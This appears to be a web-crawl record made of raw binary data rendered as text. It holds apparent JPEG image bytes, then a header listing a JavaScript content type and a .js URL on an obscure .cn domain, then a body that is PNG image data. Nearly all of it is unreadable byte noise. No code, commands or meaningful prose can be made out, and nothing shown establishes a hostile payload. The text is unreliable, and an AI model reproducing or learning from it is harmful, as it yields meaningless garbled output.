R-,�vܚv�BK�u����G�1���fe�^��Ih�&��t���i���!��g�7G�χD��	fP�رG���s�x3�Q�crQUKR�^3����^�>=��T��b0΢�BA�&�n��u(˄�� �9e������^�8C�n>��2��B�˴[I��"�2� �r����C�C�B~��*�P�� �P�Ҿ�kr���bbSW���	�w�]���0.��ZY��9+�ı���n� ��<��m1��0�LF2����A-�mT@o�x�^O����nޮ_��h"�eՍ%W��� ����A�;+��*����'l��S����YSs4KA|���n�!��9k�������˗ym�!�˷w<�kw�����SJηzt�0��.���-�D�J$\�d�����N(z�����B �.V�|?L8���.�ؖ���yt>�7�A9��s��Ո�ߏ�D
�Enf��Al��V���R���r��_�P�<D%��I2�s7<�7�Н?y@뺽�2��=紵-�P�״hh���N�s��m-�q��&(���ࣤK�"�6�5}������) �������W{�(u�N"��;av7f���C��� Ќ��W;S��to��!Q�_�py@3)C�^����j��>p�g��8����;0@�.ݝ�����1:Mh7��A���V��93�pv��V<Er������$`�����B!�d1sL�_i��� T�6�o��]�k��x�(e��GO�>S*���⡖c~�$lP�J���/0�r.��>��q�k�Õ*�9Ӕ��\B�/Mf#��z���O������
��ƶyrY(��%]�����c�ְ֫������i��5��Z�����x��Hp`���]x�	�@yc��[v<�>� 1���ަD��>�t�/2���sy���аs����v���ל���?�wZ�g���ֆ�܏{�xm��r���|��f�u)�.�kE��t/H�����ꗱ=� ��M������%�}s3&h��ϳ�X-~�7�FХ�}���{+^�F���Ku"��^1�p��`L�r�V$UTD��F_1��ֱ�h5aM(���1�w̢�d�N��9|�4%��9�K�f��Z��G����9>V�^��8*��-���`[�>���n�qkU��z���0�l�zq���ی��?7���Nj�,'The�ij�q$J4J�|��Ԫ��.GoX�m�)�u0!��{��Z��\^H��#�i�z�w������ceً��ל%]tn�����ϻ���]<]
%���P�#�N��k�>�RZ�σ�� (        !1AQ aq�0���������� ?���Yq_�|��B�:6ݕ�r��C�z�-��o� �R�E�gr��K�e���^�-a<��_�����78��V#��fI������A/C�������������P�1}��i�2R����V�]`^��� �Q|4l���������
�E�=m���^aI�^���T[��h2� y*=���9��-D����x�!Tr̪[�(��4����A�U�AU�+�4r�V���#J�r�V�8��/Q~��Uz�7*� b���;�LCMʋ�����6m��o4��P*W�\]t�'Iin��@�H_5����%�mEu2�eU��x�;��Q:3(5�Q~��U���esJ�ҳ2�K������b���w����)�� ��O�����ik-	����Z�j[��z�\Z*��΀\�F��t�ۧ�����kE�u �L��GŨ,�׎�`�N#)F���r6�j�G�@��s;��O���q6�z���q�*P�6�f�fa0�Ȇn�Y2�7���z�
�<�2�T�u�/�Ǭ%8�Pk��~���A2�T�
e��ᮁ����/�fl�����ץ	���� �#���AMs	�Jf÷��p��w���.�E�v8��/��ژ�*��qv���gh1q� u��l���������0GjlQKL��s�Qs�,�u�h�a��m���sPG�����K�H����\�o�%�3 b2_1Y��nu ��Yr����Zt#���\*TJ�\�M�`T`�����a�V%^�+�����VL1e]�>p�MG���Fe�]JD�}f%Cf�!�uF� ��>����1�F&yk����t�αQ���%K�p��18&q��՗���R��19�Ib��ӄ��\TAqk���q�=��� f����>��3jaS(`ȗ^d%b��Ͼ^Ҳo݆�����������Zn<a�"�"�;�Q�� �v� _�bLHxS.S���e��� K�[3������>������t@S.�;:��0�Ϸ��=�-]�*���N��Z���<'����;?ϬՏ��Bd�F/�����
��;3��SP }��*��G,wB?������E�?�ؘ� 6{� ��Y��7�����W^��,t?�^/��W����Υ���z�~QJY�{Gȭ�����zE�V������,��?#�:�`V��E���o�6�3�� ���� +D@0�U/�����Z���2�(�2t��&�	�T:���u�m�3���Ro��O�
zl%��KU0�pBĶ9�R�s�X�a�Ǣns���}���|V `V�� *     !1AQaq 0�������@��P��  ?�cZ�#L�E#��g`J}��`��^8�0�͂��K�}5�F5�Q�(�U��C#ၶ�,�+<=��ȿ����;m����o�fz��J�����l��}�>@���O�y��H���B�g��a�m`tJ�#��:�_]�8�J"���9+����k5�6��>&�d�>�õ��D���-~%Q0 ;��f�P;��D���El��o�P���;�Fږ
~I�X���]�Q�(;Y����5 �� .ŷy\}����/�����t\��:��R�V��^Bȫ
�y�2�����w���c�N��Tv��X�A0(��3y@���dE�ZK~eKi�sQ�O�M$V���7����%DC�qS	5M��oE��T�t������-���k�r�ԣƳ�2���82�Z�`�z�`Ӹ��;;�T��Z����2�`Q<��Yd�Z:�ް�˖�Kn)��|��b��Z��2�J�sA�3�E�����]N5�L)�0�3=��#7$Ai��������qg��K����A-F\�K���7�r��aR4�bV�95rS���*�w]/�N�[C7�_�El��O�+W���"#�=�ۛ�,�;�t��`����Y 5���"�1�����Yw��k�>\K����_����P?���Xk��hL�l��9A��*�)ia~I��,�"G0a=_A*�Ế����%�O�!Z�L��ݮ�>[�npJ~ J=7���y���l4F1r5�0\o]�6E�Z�b��R���p�5���~w돡h���p���eU�0�&^��y4!�fʇ��i��Y��aW_=�]��b68�͋��S��S�� �!�k�u'��W�D\��vX����&��#CU(�.\���pj"Ĕ��rqA���������3t�]C&�e���D6��^V�� ��3,%���N{ L��f ُc���>цj��ҶRU���Zl�\�}{�~�,e b�������ˇV^y�5��}8��5|�������K���<w9��������A��UMqQ3XA�G:
F �5k����	��Ƈ�r��r�ta�%�%�'� |�x�:���z4i��R+��66� _�0�*�_P}-���~�8Tk�����U�3wTqk໼��8��	n��A��*�՛�K�3D��n�ۓ��㮄v@��1��[$�V)����(��֗L��>J����enY���Yj�I~���>�� ��:E�vX�D��^8�"PU��C�Hy
�94_֔Y�Q������CUKj�bD��H>%L�L�x7PU�Ot72W�z�\����Y	�Sp�%�T��c���N`aش������m�BP;�PdA��y��'2�0�Pi'URڱ�P/�S��+!�M���ܻ:�Z0�j$��S��am/&?ľd8e�*�#g'�#5��Q�S\-X���v����|�����$�E��3�����C�qU-���0�2�A�ٹs��{H��x]�?�Od���Xp�8P���c�=�pnv �$��\2'���U�\x��k�r��3P[�!�Ɵ��G�y Rހ�a��A��u�m_B�b���`,[K����F� �pG�i[%8B9���a��"Ɇ�-+���fL6�s6�_�4��շ����b1��4�Տ�1�PIҪ[W����T�hA9��Qd��į��Հ!�ъ���A0�Ҡ��7�L��g�[�v=��N�_B3{�rm2��E.�Mq�>ô��>OKh�T��%j[^�W% ��4�o:�C����%o�*�7�=듋[	K6v`p��!��]�2P!,����aj�S!Q��9�̹�X��ڙ���o쾢-�t��������)QCT}/df�ʠ������@|�N���k$W��~`��f^y��� 4�,��[�5h>p�TⅦ]�hY{D����%?��H���l5.�k�+�µ
�ǐ�0����ɾ`�|�����tµ#�j����k�"�I��.,���`\Q�]��f�B_��ZY*b0�M_�0TZI��6�W��a�aK��|�%2�I���2����D�:���ya�����,5��Z�IY�5F�Ν���fg4xg���<8�G�+t�/]z1����}OS�-�a���ҽً�_�HW�+�Y)8���UM�icyK�.�]3�.��;>���f��et��gΐ��At��B��3U�9r�G�����c�.��83T )1��&Q~}��3�)۶JM�
��6��s�7��N71���#k>Ѩ����� '�q^�����+46	v��,t3L��!�VQK&�ڠ���/�_yo����X�xG�k���LB��ٶ�;��7X"��ݐK ���k�=1� V�N1���JZ����gn!Me]ыb�H�h�����%��M��c*�	�vO�^P��pd�t�du��űn���ͶT0e�d� ���{' X�ʚ�taq�C|a�#;�F/�p��i��!�8��B3 �mQ�]l���?=���/�_sWA\2�����CKF��JF9�N{2?�\jE���=�u���H/�U�v�b�I1�G�#�V��B��t[TNۤu�8lǌF`�f��¿P}���!�mB�n������a�PWX���-Ԋ�L�W� ��ڝ�E�|�4��[+�M�jft��P]G�\4����%E��\��/͜�s�L����'��lz��������w�&r!kܔ�L[�o���;M�meԱE�f�$�_�?���RO�}�@�����j;�$��9���+�l�~����\G���baH�IkI��G�գ���T[��J���_���FP����T��y��� �C����Z��5GO�Us7�w�R�H]:]i5�VD*-DUB�^�����#|����4�	^y�5ww�3�{E����ep��G5*q�����&"� �h�5����:&��C����P�>�zM������25��mQ6ש�_��U���Or��y���¹����e-�>d�*9�
4ݍ| #[Rр0�4'%��NZЄiV�,�s�˞�ZT���kt��+<C-}�2��3[��\�ݻ3:�FT�:�k���PEu_i�(�h|��y��)v$[T�ְ�.3F�B��£���w�iE�<f��_��׸}�Ux4�Z�l< �n��;�P`/C����@��^ �d!��[��Ul�6E��������ob�V,m��V�NN�j���n�ʖQ���`�Y|�6�nq���Pw��"��v�Y2�[r&4�� q{j˽*�e����.?ڨ����(N�a�wʈ�wG�c�8ѐv�2�G���*��p\�-j�\"
{��%�rc�ŻQ�Sw����qzƿ��գ�"�T�������c�&��������˽�Q�}։P��U?Z=�v�l���k��Mדp�;2�r�K�n!�j6��Ch���D��f2I��ݯ|���>�!D�WZ|�Nd�<�
0á�M��� �6N�J����Lvf����D�,K}h��C���j-z�5��w�������D֍�c�te���ޝY�3�_�S���).��Fj�J�P\or�c$����aS8��kU|��/�z�Jy�g�s�X���v���^���Ъ]wv�j�>)�i��PtT���:���������G���q8��nk5�B1%:e��ٲe$�g�f��nGXٗ���y..7���xԩ���2�������8`���91
H0�/K�12��)����5�8r���g�A�1����[Ɓ�KŇW�� ]�07a�+]b��\���B����*�,v鏍��g�.kɤT�.b����(���7�]��	o.�pT�2���]l?�[m��-BD�JV�!�L5��5�ʷ6R���\et�Y�r�J�����Er��J�`>���J��A\�ُ�=��U��x�̶�_Aչ�Z�Z���C����\�J���J59�U� �p왷߫�����Q���(��y/&���Ol8�a�/�v�	�oB�rG۬�l�������ڭ�0��`�:�*#�F��3�J�9�k.�i����QX��Sy��/?;G��SJ�^eok������M96����7�$צ��&ɞ=<���=Vv�k�Ա�h�/��Ҧ٘a��Ҏ"��>�ĩ�Y|�G6"�ܺ�ٚ1H�ފ|�\m�2����Zۢ�U/j�u�[�� r Gc�Y(b$9���>��]}���h �}��Otwh_��������Dc]Z<�7ev��F�DB���#��.���h���^7 ��<!��֐�t�>VEܷ��}ǣl��ؘ�(�]������f��Z�&A{ø�H��>@�A%�a@�T�* ')��9 ��mA�r��(;!��@	�j����ŀ�sC��`r�C*8�waf��� ����8�ߧ�\6�3w#�@1Z:���4�ߪL��-��+�k��*&���F㌖-?}�1�k�Vj�"7X/��ֆ�_a��z>͔o3O�+B��u fT�v"�x�#p����8]��{�2p��,��n�� �Be �9&5a�d�m�1%އ����t+����3KMH�h2��9u�x�,�:������>�;�T��4r����v�m������fFj�c�l� ��N�*�`/�g��_�h��=Ꮸ�>�X�/W����_-�ײh!J��0x0I�0'�kXC��K����Wx�E������i0D��Qm�z�a� tZ1��y�λρ�'tm��s�����M���1�7�G�v<FΥUt��Bi��K Rtى�18Yh�G��4��{����\�}'���!��a1A/2��덺�n�`��|�t� s�C@�P��͸����
\GF���mN�R��-��e
�����A������)�RӦ$��,�t� GP���ޓBK�:��ܡ����Q(*>�>����_��1H���gO���`8��~�������t� S��U�_GW<Z0"U��q$9�~�Ryk�ח�ڸ���F�pb�:B��W�v�y����|:j� =:�6XF�݈�ޥ7��iX}���!K��겵�2�2�n=�̫^R����ԫ��l�}Ɛ�@'�!����Q�R��V�����[����q<��;u�O
�CU�oQÁ�/L��:?�:"A�^��ڱ3�Z�|�B1����T�D���E�:�Jy�m�2CQF�R�=	� ������A�u}j��A��c�L�>�����<��E��(��Z76���Ǭ�_�q��\!TmU�}6�9�B�/-��le�v�@(Ӡ®�n��w���'c���Q~�ʓU�P��3t���VZCJ_�$g%�;�=��a���	��+��;�V��88H�ў��i�z�����"�U�;,u
�(�x�zHPw!1�(Uc� i8�O��S^�W򰲱��T|����2I07d&F�h#	�&��2��u{�*���x����wh�!ś�d��-�h��Xŉ ��^K5N���]Ė�>9�ft�\�Ea�-e��B맔Z���= ����ӧd�*�.1��S�e�l0C�M�D�B�N��Ɨ�N�;0�3jS��Pԭ�
.������,U���8Z�#�E j�	�*�8�]>:�rnB���OQO[G+�M�<�;/�����u����|G����4��?�S��	ko��\B��j���_>ްMm_4Ym�*b3b���� �P���ʅ�SY�'g�����

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20250520/4ee26efa73ca24bfe22c8c46178d845c.js
body_size: 54636
content:
�PNG

   IHDR         �x��   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  �!IDATx��%E�?|�73��@����(�&��uw�÷�]��b��ú���` %+
��$�y03��ק���TuUw������������ԡ��:%�vJ`0F� �t��$	x�e�Ɓ�`0�@	<�����H��r�d7���_s�f =3 �Q)N�� �Y:d� ��@
\J/}�0�:F�� ��`��QdaI���4	��K �!%�-���45k�bd��B�A��`tf À���u���D�H�3�&� m}���$����fں������O�u�~�H��U�ff�Q� 0�3i��Ԣ�o���,˓��%J��4�v��j����Y�. �E�B���0��3 c4a�i%Bk�*s:+mi_Bn�7�==��ZR���l��v� $�0";W��ԏM�L+ 3Â�m�4V�s�9�� 0��CJ75���X�S�^�kJ��p�\O���l�m����@,���"Z�נ�t�*���U��߇��|9��&��b�꼫���2vA�͞H�d�Kn&H���a� ��9Ȍzj�}�
/g
�&�R�fcӇ9�a,!�c��	�m�L	��=�/mcҤ�ޚ��:0�@��������Xw���N~�!�$��)�9�L; �]��P;!�Ɓ�����(@�ǹd�è�mcnE��&oB�[��?~�+`�%{�߭ 7������,H?I�yb��[`�E��ɫ�H����1 �8*B/����Éa���Ȃ �1��7�b��H�ۙ���_�����aFB�D?�!���E}�~R��2�/2k/�u��YzB�3F�6? y3>E�V`T� ��^h�<A��}�m��"?�:���ޑo��]v��B%���f����iOg�X�IK~�˖ÚS�j�C�����.t��VARZ$Ɓ`m�ȁ �1�H'7��/���hg��"�3�o˜ gJa��ɥe�^O��i39^�h�i� ��3�4Qo�)HυS?�
��`0�#�j��$K���I-�g��,X��3�"'�V<_��v�noΥ�܋��,d�2$`@{����i?ME��@f怱Lկ}�BBWK�WM�R�`0�C�������?bR���U���f�z�5~�߀�۲U�4k���!�ٯ�H�/�+q��]um�/��j� ���<-�w�E�rpo�)�Ѐ �1z	y�]#�+�>�>>���������/=Ҿ���� �`���[�	B��_��2 4M8�F c ���A.]f1)�w�Z�����uچa"�D0�`��`$�P��ly�~��wτ����2u恏�,�⟥	���ȡΒ6��M?����2 .�a^��x��U�_Q+ `�*�`�'��#�X�f ��C�ێ��i9�����{��RZ��'��D�o�b�sR��[>�?��I4?u3��g���Ikp� �"hk�@\H[��y����A3 cpتW{��*���w�X����̃^�����[@��P>e ��@�}L �Gr�=D���0	��b��Z�l� �[���`k��DcP0U0�� 0���$vhI�Rm �?�ѕ�a�率����� �O�}C��"�Z�ht=�m" f ���T����Oi3 %�!��Ƹ�z`���@�~����q��62ʪQ�SGL��2�Ca� �1�0��\�I�F�oT�r�<��ɏ��V[%grWw(�� P-�C�i]��^���$X��}�����c�S/�CF�!���{`�Y���+M�a���Ô�i97�ޮ���f �`���'�?�y��41]�7g6L|�Dh͛�W�����C��_��?Y�������%��m�!h{��2� �F���"?��W�ڄ	Xw񯼡��wo��	�;���`0���������9��T"�oaK���[D���s� 5�"�/[h�C����� m ��?D���F�.!=��80��`�rXs��3���rB� �[W�j-(��jSv��ϴ� �1P�[�A9W�O���'Sf@¬3�?��}�?D�ӿ��Z��� 'P Ȯ�_���5�ȓ2>&�gF�f �b@��^���i�T�7̀:&���c��0�`0
R;���������̣�����r�?%��_�6�r pT�
�~*�$��_Ҏ�Y4�� �F����I�ie&��L[���V C�o�7$���%(sPܘ��fn���j�� ��H�k���0mR�3F`2�0��=`����Y�����_W���1-��\�/�:��	�@�3�N �/�����I��0�)�O��Lm�n�h���DX�������5�V`�ŗ%�����ު8��y0��z7C�S��� �����W����l�����y��r����}c�ط��8��V P��jh�i|�J����Y��- �kW�����nN:Rxpe @��O+`����"��@�A4���q�\7���$��`�� ���ohB�hY槉�$�����ܧ`|�lB������s^p
? Pd�O�����x�[���"~Hr���QY	P�p�r�P���>δ"����< �8��I��h�k���B3 ~��a |��H���=�`0��Ԅ�'}�	Ȉ?� ?x�.��q��0��ل�P��(��Ǩ��b���$ �@��߇��@f ����ĩ	��h����룾!�x��4�dB?s�O �>L�
-b>���V@�	�{`f�s0�`0�f���a ֡�iт�an"��6��N���~��  ����$<���D�<��+��<�c#@������f� ��h���^�Vx4 E�  b|�i��d�.��iPBF쩉 �3�� ���_���y�_��G������
H�ѣ��1��g��`�n(`��S�_x4 �p� ��t�'���f��@� �4Mz$vJ�f��t�  ��s� �^w��il�e��fh�	Gl��W#�9S�J0�`0�z�xF����?,�����m�S>�&D�������O��!�?�~�\�Lҗ�τ�W\{�:v� ���I�_m/�iR� r���0� C>F���S�gj�뮼Ī��4 ��B6C 
��*��(���V���`0}
���N�)� `���	E��7������w<�����`�V��� _=j��h��J��\�c�3m��2m�D��\PA�[c�Y�4���)c�ʆ�EH�D���iG�yG���[X�0��\rOڽ4ڠP�B�8(���M��3hk��EB�`m@� 0���t���o���%�cF�g��3����M4�����z�8����{��n�z��w�ۓN���a�.���o��1��l�G	���дG�B�0�u�/��R�G����Y0s��0���ar�ݰ����ðt�z2��n�y(�_ ��� �ї���"�K �@���s���ר~5/������~�/,�#T�;����;l���B	#��-M��s}��ǥ��#�h��rB}=��"��1�/>_� �m�%����U���B�֔�������69����R� ���O�%��k�����g��Ii��)�s��<�B�?����u2ʵ�B��W�ӿ�r	!���S"J��]"g����������b�|�h ��9 p�I�n_�[DxBCdHe�^9x|��8s$T�#� 0������Lx$����+`�QN�W�w����]�ߪC�������� �{�Zl�:�P�z�)�H��9�"ד��
�*�z&5� L �
�4� r_����ȵYY(>k݇���3�@�!�ަ8�&E�m�@C9�o��K�≲�Ω����� 0��CJ�D������7c��6����O����O
�s��U�э�����@v�|B~"�_����tq�/$��k�M�D��������\`� a t�@a�� GS�޷���^���r�5�V`7$Z���91�R~�d|���A������� ��_Г��6������?��^06����/�[�>=[����>)H���'U��N�������޻Y4�b2ɝ2*�)��+ �ҍ�`˩��c �C��M,��[� X+��0X�E&�h|P+����KO�^u-�K�^�2i4���h���W�nDdx �y���f� ����7�9��j%��������e
�~�^ð�G}�3g?\���X��2�b�]˯��0Y:!�TʷA/}���&�!�:��̹O�@^��
|��0Ti����3��^s�O��êI)��B1�B��6XJ�`8�2�`0�2�?�.3F���|���'���`K�@�>���,��>sp�u���E����V���b ����[��(���tGm���μ a.v�#Z$P�S-C�o��L�/�&)rs��0���&Z����%�ݵ�e�h�Ldh�ސ���� �?$��H0+	�2lR$�J�A3 � s{�$�bd:�㵙���5{N1�:P>�>�h��E��u���)_T���kj����}
�WʗN������1j�=Bi&
&5t�3�X&��g娶��$��!�,S��g��t�m�H`��<�M)3��ԟB��e�{�ZZ�	)3��ުX��m���;�`0�����zf��F�0 ��	��)�l�D�6�[ڧe\�����;��G�o��K�:�{��D@���G�Ќa�	�m�0(�?��Cu"'�V��!A��|��q0�
@ΔP���Za9�ZiI� e��hf�5�L�3��"�J�oɜ�j�(��1�Jʇ��� ��7���m;����|��L�b%�����1 ��)�բ�z��y!t�#U6�M�ԭwB4v  q䷌�R�+'�}�V૧$}?D1�<`��鱰�C	8"��j���<�e L���u*t�4�Dfz��σ���Z���V }�.>�K��<L���fHsw	�u�$ʪ`����`��į�������.9^�[�&����<�O
*�@?cy��qg�w j@<������?���D�����Wj�pv��+��@
$�	�@F�}�:~`S��R��$y���ҿ{���c�K�N�.� a�l���s���nXs��0y�5 �Dꁶ� !�M1_�!p��&���`0��&ֶ�h~�v���V�	�J������<�F˛����;���Ц��������D���/��uM�����KO��L��4N�aC��{�q���q[ח��P>DW��G(8'J����Ʉ'�fK�������]u�r����E���՟��.-���d����'`��`���Y���L���iS#�#`${k��L�4p?T�w��;��Ͳ=W���:���?/�q���E�q�������W,<\� ğ��W$�p�9�w�"}���)��H���H��?�+���Щ��e�w���GH����0C� ��&��6��3`�)&A�v�m
e��bܦ� 0��C�ii��F(��CUD��9�l�N9Lè~�Յ���T;��r ��>W#���j3:qdD?�7h�@)�F}��0/ᠣ�3y��ʄ`� �ԮoƠ��,]I@����駵]���xi�!gC"�
�%aDZ8@$>L@��*�?0ML3 �/ ����i�%��f�p%��3��P^\�������~��c�2G&������L;���Y�� ���c|�x�Ŀ�I���c��H�>U�1Q��Q��6���`?�W���vT��1�A�\���q��
�c�@M-i�h�T���^�� ��ø!����V`ٲ���t�,�N�Ihk��$JrO��`0}5E�A��jR4�Z��R�9�O������?Uom>J��z\# ��)U;^C����[j����0K)�t%~ [�'/≕����}C����щ�J����b`2��2�R�D��cÔx ���D�;�Q�j�π��� p9a�G �O%��� ݐh�E��I?|嵪���Th'@�*R8u�Mk�[j��U c����d�_�M�֙ W���|�0c�-!�`����V�ze�Ƀ�-K�?+uu'�ۄ@~B�������:���W�b��o�K��������	J���A�������j�+
���\�/��Wk�8�u�Dʶ��C��f�ߑ�Cim��o��J��m�2 ��9+}pg�u�� 7$2�~���Ё��ó�"`��z�3 c����A�l���%����L�������&@4��Y��e ���K ��:'����{l��+��@��I'��|��8��@��n�!�&�2F ���\��]�-5�4��+6]���rN�2e
|Ļ�3ҘY9�d�� CN�!f`����h��$?�d�⬨�;�nk*�60��T۷�|���PkF[s��8�	X� GW~�� '~S�����x�Ra��W��%�.�'OFI��4�A~P%�������P���*tj6I�Ц��>IL8��B��Y�y�1H"�[+	t}�RAC�!A\O,�̀1U��Tǯ���Cz��A�f �`��hIB��w�|��yИ&�>�N� ���䂟�~%��9�ϙ�� �^TP�E�'����D���i�P-��O�zh3�f ��MB���=�h@�!��1�/:��%�����f �F{~������6�w���ЍX̜�~ȢyTC��? w��Q ?�7�hhY��< �N��m�E/�6$B� HЫӛs�23��Md�9��Kf ��COj�F	p��,��KT��ز����pzId�2 �:���Ԋ@�'1ʀҿ+}S��M(iܼ���m�(�a��!�{�(��k�'�|����;� ���TH�er.!֔�{�	A�V�_Vؘ(qw�HWC@ۣ�p�U��;�j�G�Qk~b���7 {d{f�s� D�*A�1��0�`0�$RJ��	c�ʂ�^ôΚE��#*g��>GU����7BG���D��h�e�k�z�)���>}�,iDB�(�#���������ݨ��o]��r�~ s'�ڦ�%j§!�RG���F���J�H�R��y��ú��~�k���J���e�O�xk�8��t^C�[����}r�C���إ� ���H=�MJ�H 'A�X�\Yx�I0��<{r�1���߲�>�� .�������/� �g\�B�����-�)>zby_P⧱
\P�B����ޘ>h_2�M4��ėj��
�_����l% @�a���:���S�8�)��J���ɋq�r�+�MBj- GB��e2j� ���M�2�WQ;�z��5І�ɵ� �U w����^�J������ߕ,�4��OKޗ\����Pv��p�2 �0�
6���>�6�y�j�:�q�Ɗ�y�{�a,F����W:K��(��C��Qz/�Y�����_�#����|Hd����N�� 0���$m�����n��9�X�	�u�t��w�3t��~4Q����h�StJQ>�KE���p	5��_���"������H��Q��:"�Rr�?OjFn�;�0
��� �5� !�^�0
n{.�p�5��,uTL �)��:/�#`4u�	���`0�z>�&71�[�t�}��E���V ?:	�o�Z@		p��b7$�\f�D��S]��?�x�u�?��uB�?�/��{��}��Ix����{�8�C�;ņ���*���?o�o�6`���e~E *;7Z#��&�č0y��Ҹ:�����f;j�WءR�����p���|����@Ο����<H�8Aڟ�P׃��=`��`L?�/wn�&��\� G�j���������ٷ>�v�P�|vb�{��-K/�WE��x��b�K���>�}1���_,��F>��ř���!����_�[��~f��##��+�gT`�1���/0Čd�x�Ms�=%��Q��[�!p?t��F`�a��_��G�Ik�����O�F�1o0�`0�z����J��9�O�]�۲���K���`�� oy-�Y���t����5�*P}�QBQkp�u��	� ��>�sT�ׅ��ǅ����J�΂�/�X�lѴ����y�@���V́�IB��:���#����m��B���F+�jّ)�Bm�������̷�f��D�q��?e]P/�����
m 3 �/@�[z�'5W ^s�]�®�פ�D����=��~.�"_��^���O���N�vB� ����@`Ș|D<}A�Z�NT��*�2�O�kS�Ф��6[�� م�+����c'p�� ?��$�l	�)p� C�]��}��{�cN�A�e`LZ0��0�s�l�E���s��\A��[9�W�8 �/`"��IL !�nr�6a ګVAk�l_%���e� �X��E��_��YjN]�|4��KA꧌@Hb�,g�m�DX����st��j�4Na����}�C��?5/�_c+d�ش{X?2��,-D��u_D՞���������̀��O��zE�7������פ�	�6!��U��# ch�7`"�<��a����e�4� ����d�-�YB���`��b��Q�d�j�1��;�K�t΄�j�G9��2�A�����1�ҧu�t'=Fb�I$BtN�1�{�i��c^���0X�J��l�d��~�-�ߝ��3i�������>���9v�{v����.C�M��y,����R���� 2� SH�<�� 0����	<@>g�?�5K���J�,������ng�k�<�W��/��m��:���~B��T�Vڼ�u�\�Dq��>��1��`3?}s�{��0��a�]) ��A�@� r�jfpM�{�����`&2Ijj �(-^�����a��`�2m,@f�쀹���k�}��դC����c
8�H�\�A��y��I�h��~�b}>)��E�TM�J؆	p�ɽ�:�x�d~h^.vu��PGk��O�H� |�� 63 <Z��%����O��o�+c6E�N�^��n�V� Z
t3-�& ��߰��~F�i<N� V?e���U�esq�ey}�TDt�ױ���WB���H����[�'���Ye���f9j2@LU��'����:��*����x�,3u����V��
��c�� +M�}4����3M��<^�0� � �y�� �1�H�S��ff��<���W�����)��(\���\�9�p�p5�o0阽��z�~�t�0#P:>��5�t�a���R�����Z��H��q��_7΂���ܹ�Qx���ϯ�`C'���B���=��/(�o���ʀ��+`�$E? �Y�5c�"�hS@��/-C>ef ��C[����NˎE>צX���E�U�Q�qo�i��M��>�zh�@��t"�Dڤ����[����n�����O�PG�o���k���� �����5��+qq����0��57(�
�	�`C'��c�qܣ��
�%�X0�Aa)"��)s���~W�xm�eF��]��� �ts� 0���^ڄ�YB����nJ� d���� Y`�hdn�Ny�n"޻D�O����L����ŚʼP���[���|uV'|����Xm�Yb��6Ӛ�KO��5`=��a���a�CF S'B��(H�>F���L�6`�U�@H m��0�����0���rbv�8�ǐ	�y���&�`��`��$��j�jc��T �.O^x���:r�?&�mk�4�$K]�>8=!�O`i �.����/�i����rUy�ق����Fgk��	�r��\�Oi�qUDL��r����5\Rx�Q��<��c
 ���9����"�l����1��������t�`c��}R&@K���f��`�%�mO!�H�e��\u��zBtDZ��H�m�ܲ���8$�S& QK���]֭�4���O�'�����ҽX"n2��ɚ�v����2�}�i���c���q�L�?�4���O������r?*��8H��`�D�mFt�>{���_���# ��5 ��`0�ټ�ϕ������t��gn�V�x3��j����Y�5��C�h�u�(��з�v�w+j�9�f�?�5S�@�_@�?�~1�����G�)��%���Ů0�
�b�Ϊlk����ٔ(��j���4"ѻߕ���+l�n�0���|S��/�|��3�`0���
(��� ���S~�s�J�m篠�wL�K�!�����0vid�6��~ۢ��ԁ�ݬ��g�?}�.P�>�x�*TguB�k�?�/EF�Ϊc:�����΀~fS��N��!ܮ߀E��O7�,�D�LĬ�0�C�UZ 	����l)�`0�		�j����1���S7��o��A����]��d�o��� ŠAҮ�04A�-;�\vZq���㚹�:��(pͿ�X��'��_l[�t�de�T��w�ws/�����b��}0.�`��`�-����+\f���/H��\{`m$��9�-&���yG���W{lky 3 ��`����?�'�^)��/2?�t�L�=�G�T��&CJ������T�.��}`kL[Y !��� �.[3� ²�X�N$=
��ߕ��>;�u�?���N��c�b�CC�괋�� '���f�:�1�:��U����i� ���Bxa��兮) ���9�ζ���c��h�O��`�	��HR@
��9�� �,]
��3�Hl��z�:
߯(�
Ҳ(��Jx�%�	��M㙏;n�Y`���5�6׌�C5��e>�9�˯�h��~�-TY��̚�rx�(���!��P�a��ǚ+��x��ղ��31�X5oH���*E�c0���}�Ϳ�/|�C�Q�h�ݳ� �^F�$�t� p#*�.}�-�'�<r��!�|o� ���@kF���>�h�^Ei]��`��Ir>)�}\����>ۦ�߈I2�H6�8�����#��!�g\�����]^w��	&�NZ��zk�M{��;��!�[��6h8<B`.M���O��ɦDn< ��9wM>&����G�)�t�ٲ?W�� ���;�%8A�	˘ �2c�V`���e���sQ� '�����2����	�'�� �P_�l�:��G�B�X�z�V %�?T��#���#��3j��߬�5�x�8r�@T���B�}z�`QQV��Ȍ������D�x�8��J�,N��|�U����σ��핻�@�9C0�`0�d2S��*��@'�1 ���pE��K��ފp�w�@�9�l�1Э��*{I�:,f��v���;��C�ݺ���c�N_��zK�P�ĸ�0����k��㺿ƪ��G�珞�����A���h�����U��f��>I�	��'7�0u(-(��������ay\ �O��48���GHpL��֔�lf%@�,|�S�U!�[E�hA���D����c`��IW 6C ��&���y�|��õS�9߮vJ����4$d�zG߂:�l��D�5��;X�Ox�Z��8TcavDF��uR�Q����`x�Ș	%��'��|�K��[-(8���CsW�f���|� 0+�	��`�)�^��L�yp`5u	�0H�'W��uk���/�/�	�tsA��( ^���!�s��6�Wx�ҐНtx��sB�:�a� ���C���~&��߾���}�������q��ǚN:���y��s4' !FI|��yc�?}�����!�(]w+���b�koP��<�\�֏�P�鋇�ے	C���k~B;�%���`0}!��\��W�2��@�����3υ��F��
��i��L*�ǁQ�k%)�o���x$�\)#`:+�DF�2����L܎
�U�o��Ґ�_|�"�Hؾq����F'���?@�5��3`�_wͿ�X����H���{E�2f���RCl��#6R ���%��{�x�"%���H�f�?sl�������V��Sh�Z������M ���8y�2u��S�ԕd3�ϗ��]x���mu�!� m?�	X���)`]ێ�[I`�����s�|�BZW�C�c
�����ŇF��$�aC�i}_9�ޚ����{@�v�N��0��P�*�ԏ� 2Xe��
�F'C@mĿ%����[��'&���y|�63J fρ�6[�M�4�+x ���s��l�U���@ȏ�߽�WX�|�6R"Y[� ��2�I��$a|+��]f �hl"3M����Ѓ����?�Q;ʟ����Gく�#��vM�:��O�m�A�������u�Y�i@���vVbFy���'a�Ba��l9���H�z/�3%��]p�5 ��aT������S[�ȗ
P+�E�<V��{>�o�f�2-%Ѻ�o��� ��&��M����� r���� <�
v`_QD�u��L��-�7b5o�d">@��ו�M�����䁔��~��E��α6!��؈��̍��.#���% ���q��T�2�_ak�76���3 ���g-��9c���[�@%�`A㠘������N�����
